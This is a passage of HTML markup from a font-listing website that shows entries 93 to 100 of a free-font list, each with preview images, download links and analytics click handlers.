        <a href="/FF_Thirty-Seven.font" id="urlidd308792" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Thirty-Seven.font">Thirty-Seven font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid308792"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf93" data-iddomain="0">
						<a href="/FF_Woodys.font" id="urlidt329154" data-iddomain="0" target="_blank" rel="noopener" class="urlidt93 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="93. Woodys">93. Woodys</a>
						<div class="row align-items-center no-gutters" id="hfid329154" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Woodys.font"  id="urlidi329154" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=329154&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/W/O/FF_WoodysA.png" alt="Woodys Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/O/FF_WoodysA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/O/FF_WoodysA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/O/FF_Woodysa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/O/FF_Woodysa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/O/FF_Woodys0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/O/FF_Woodys01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/O/FF_WoodysA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Woodys.font" id="urlidd329154" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Woodys.font">Woodys font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid329154"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf94" data-iddomain="0">
						<a href="/FF_Burlesque.font" id="urlidt272745" data-iddomain="0" target="_blank" rel="noopener" class="urlidt94 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="94. Burlesque">94. Burlesque</a>
						<div class="row align-items-center no-gutters" id="hfid272745" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Burlesque.font"  id="urlidi272745" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=272745&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/U/FF_BurlesqueA.png" alt="Burlesque Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/U/FF_BurlesqueA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/U/FF_BurlesqueA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/U/FF_Burlesquea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/U/FF_Burlesquea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/U/FF_Burlesque0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/U/FF_Burlesque01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/U/FF_BurlesqueA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Burlesque.font" id="urlidd272745" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Burlesque.font">Burlesque font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid272745"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf95" data-iddomain="0">
						<a href="/FF_MaxInitiale.font" id="urlidt279924" data-iddomain="0" target="_blank" rel="noopener" class="urlidt95 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="95. MaxInitiale">95. MaxInitiale</a>
						<div class="row align-items-center no-gutters" id="hfid279924" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_MaxInitiale.font"  id="urlidi279924" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=279924&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_MaxInitialeA.png" alt="MaxInitiale Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_MaxInitialeA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_MaxInitialeA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_MaxInitialea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_MaxInitialea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_MaxInitiale0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_MaxInitiale01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_MaxInitialeA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_MaxInitiale.font" id="urlidd279924" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_MaxInitiale.font">MaxInitiale font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid279924"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf96" data-iddomain="0">
						<a href="/FF_College-Star-Line.font" id="urlidt947715" data-iddomain="0" target="_blank" rel="noopener" class="urlidt96 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="96. College Star Line">96. College Star Line</a>
						<div class="row align-items-center no-gutters" id="hfid947715" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_College-Star-Line.font"  id="urlidi947715" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=947715&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_College-Star-LineA.png" alt="College Star Line Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_College-Star-LineA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_College-Star-LineA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_College-Star-Linea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_College-Star-Linea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_College-Star-Line0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_College-Star-Line01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_College-Star-LineA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_College-Star-Line.font" id="urlidd947715" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_College-Star-Line.font">College Star Line font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid947715"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

<div class="text-center">
<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_3">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_3" });
  </script>
</div>
</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf97" data-iddomain="0">
						<a href="/FF_Wolfs-Bane-Outline.font" id="urlidt267891" data-iddomain="0" target="_blank" rel="noopener" class="urlidt97 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="97. Wolf's Bane Outline">97. Wolf's Bane Outline</a>
						<div class="row align-items-center no-gutters" id="hfid267891" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Wolfs-Bane-Outline.font"  id="urlidi267891" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=267891&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/W/O/FF_Wolfs-Bane-OutlineA.png" alt="Wolf's Bane Outline Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/O/FF_Wolfs-Bane-OutlineA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/O/FF_Wolfs-Bane-OutlineA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/O/FF_Wolfs-Bane-Outlinea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/O/FF_Wolfs-Bane-Outlinea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/O/FF_Wolfs-Bane-Outline0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/O/FF_Wolfs-Bane-Outline01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/O/FF_Wolfs-Bane-OutlineA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Wolfs-Bane-Outline.font" id="urlidd267891" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Wolfs-Bane-Outline.font">Wolf's Bane Outline font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid267891"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf98" data-iddomain="0">
						<a href="/FF_Army-Rangers-Engraved-Regular.font" id="urlidt325236" data-iddomain="0" target="_blank" rel="noopener" class="urlidt98 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="98. Army Rangers Engraved Reg">98. Army Rangers Engraved Reg</a>
						<div class="row align-items-center no-gutters" id="hfid325236" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Army-Rangers-Engraved-Regular.font"  id="urlidi325236" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=325236&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Army-Rangers-Engraved-RegularA.png" alt="Army Rangers Engraved Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Army-Rangers-Engraved-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Army-Rangers-Engraved-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Army-Rangers-Engraved-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Army-Rangers-Engraved-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Army-Rangers-Engraved-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Army-Rangers-Engraved-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Army-Rangers-Engraved-RegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Army-Rangers-Engraved-Regular.font" id="urlidd325236" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Army-Rangers-Engraved-Regular.font">Army Rangers Engraved Reg font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid325236"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf99" data-iddomain="0">
						<a href="/FF_Mrs-Monster-Outline.font" id="urlidt321859" data-iddomain="0" target="_blank" rel="noopener" class="urlidt99 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="99. Mrs. Monster Outline">99. Mrs. Monster Outline</a>
						<div class="row align-items-center no-gutters" id="hfid321859" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Mrs-Monster-Outline.font"  id="urlidi321859" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=321859&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/R/FF_Mrs-Monster-OutlineA.png" alt="Mrs. Monster Outline Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/R/FF_Mrs-Monster-OutlineA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/R/FF_Mrs-Monster-OutlineA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/R/FF_Mrs-Monster-Outlinea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/R/FF_Mrs-Monster-Outlinea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/R/FF_Mrs-Monster-Outline0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/R/FF_Mrs-Monster-Outline01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/R/FF_Mrs-Monster-OutlineA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Mrs-Monster-Outline.font" id="urlidd321859" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Mrs-Monster-Outline.font">Mrs. Monster Outline font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid321859"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf100" data-iddomain="0">
						<a href="/FF_Dear-Sunshine.font" id="urlidt953329" data-iddomain="0" target="_blank" rel="noopener" class="urlidt100 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="100. Dear Sunshine">100. Dear Sunshine</a>
						<div class="row align-items-center no-gutters" id="hfid953329" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Dear-Sunshine.font"  id="urlidi953329" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=953329&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/D/E/FF_Dear-SunshineA.png" alt="Dear Sunshine Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/E/FF_Dear-SunshineA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/E/FF_Dear-SunshineA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/E/FF_Dear-Sunshinea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/E/FF_Dear-Sunshinea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/E/FF_Dear-Sunshine0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/E/FF_Dear-Sunshine01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/E/FF_Dear-SunshineA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Dear-Sunshine.font" id="urlidd953329" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Dear-Sunshine.font">Dear Sunshine font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid953329"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>


</div>
</div>





